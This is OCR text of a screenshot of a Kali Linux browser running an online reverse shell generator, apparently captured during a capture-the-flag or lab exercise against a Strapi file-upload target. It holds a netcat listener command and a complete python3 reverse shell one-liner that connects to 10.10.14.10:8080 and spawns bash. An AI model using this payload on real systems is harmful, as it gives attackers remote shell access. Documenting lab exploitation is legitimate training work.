 Firefox ESR
16 Jan 2022 | 9:37 AM
Online - Reverse Shell Generator — Mozilla Firefox
Strapi - Files Upload
Online - Reverse Shell Gen
https://www.revshells.com
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Other Bookmarks
Reverse Shell Generator
IP & Port
IP
10.10.14.10
Port
8080
+1
Listener
Advanced
nc -lvnp 8080
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
Linux
Show Advanced
PHP system
PHP passthru
PHP `
PHP popen
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.10",8080));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")'